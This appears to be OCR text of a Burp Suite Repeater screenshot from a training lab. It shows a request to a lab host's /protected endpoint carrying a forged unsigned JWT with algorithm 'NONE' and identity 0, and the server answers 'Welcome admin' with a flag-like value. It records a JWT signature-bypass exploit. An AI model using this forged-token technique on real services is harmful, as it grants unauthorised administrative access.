 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < > Target: http://10.10.251.50:5000 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /protected HTTP/1.1
2 Host: 10.10.251.50:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101
Firefox/91.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 Authorization: JWT
eyJ0eXAiOiJKV1QiLCJhbGciOiJOT05FIn0K.eyJleHAiOjE2NDkxOTMwMTksImlhdCI6MTY0OTE5M
jcxOSwibmJmIjoxNjQ5MTkyNzE5LCJpZGVudGl0eSI6MH0K.
9 Connection: close
10 Referer: http://10.10.251.50:5000/
Response
Pretty Raw Hex Render \n
1 HTTP/1.0 200 OK
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 35
4 Server: Werkzeug/0.16.0 Python/3.6.9
5 Date: Tue, 05 Apr 2022 21:18:05 GMT
6
7 Welcome admin: 92498880383088033228
INSPECTOR